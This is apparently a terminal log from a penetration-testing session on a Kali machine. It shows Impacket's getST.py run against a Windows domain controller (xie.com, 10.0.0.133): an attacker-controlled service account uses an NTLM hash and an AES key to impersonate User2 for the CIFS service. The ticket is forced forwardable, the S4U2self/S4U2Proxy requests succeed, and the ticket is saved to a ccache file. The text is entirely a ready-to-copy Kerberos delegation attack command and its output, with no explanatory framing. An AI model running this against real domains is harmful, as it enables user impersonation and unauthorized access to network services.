 ┌──(root💀kali)-[/home/…/WEB/permeate/impacket-master/examples]
└─# python getST.py -impersonate User2 -spn cifs/WIN2012.xie.com -hashes aad3b435b51404eeaad3b435b51404ee:7b374f90c36b60cc6a986ef52a428b2a -aesKey 089af22907f63ae31ced6ec01d73a58f3cd436706a
a59886cff7889c1921d5a1  xie/AttackerService -dc-ip 10.0.0.133 -force-forwardable
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating User2
/home/kali/Desktop/WEB/permeate/impacket-master/examples/getST.py:321: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
ne-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/home/kali/Desktop/WEB/permeate/impacket-master/examples/getST.py:408: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
ne-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*]     Requesting S4U2self
[*]     Forcing the service ticket to be forwardable
/home/kali/Desktop/WEB/permeate/impacket-master/examples/getST.py:532: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
ne-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/home/kali/Desktop/WEB/permeate/impacket-master/examples/getST.py:584: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezo
ne-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*]     Requesting S4U2Proxy
[*] Saving ticket in User2.ccache